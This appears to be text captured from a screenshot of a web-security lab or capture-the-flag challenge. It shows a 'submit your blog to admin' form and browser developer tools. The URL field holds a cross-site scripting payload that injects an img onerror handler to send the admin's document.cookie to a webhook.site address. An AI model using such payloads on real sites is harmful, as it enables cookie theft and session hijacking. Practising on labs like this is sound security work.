 Want your blog featured here?
ENTER THE URL OF YOUR BLOG!!!
http://18.225.156.202:9090/blog?blogNumber=2%22%3E%3Cimg%20src=x%20onerror=this.src=%27https://webhook.site/481ad6c7-c027-4329-9062-0225dc0e8044/?%27%2bdocument.cookie;%3E
Enter the URL of your blog so it can be featured here. Your blog will be reviewed by an admin.
Submit to admin!
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Search HTML
<div class="mb-3">
<form action="/submitBlog" method="post">
<div class="mb-3">
<label class="form-label fs-3 pb-5" for="exampleFormControlInput1">ENTER THE URL OF YOUR BLOG!!!</label>
<input id="exampleFormControlInput1" class="form-control py-3" name="url" placeholder="http://myrandomblog123.com"
type="text">
<div id="passwordHelpBlock" class="form-text text-light fs-3 pb-5"></div>
</div>
<input class="btn btn-primary border-light fs-3" type="submit" value="Submit to admin!">
Filter Styles :hov .cls
Pseudo-elements
This Element
element { inline
}
.py-3 { _utilities.scss:67
padding-top: 1rem !important;
padding-bottom: 1rem !important;
}
Layout Computed Changes Compa
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model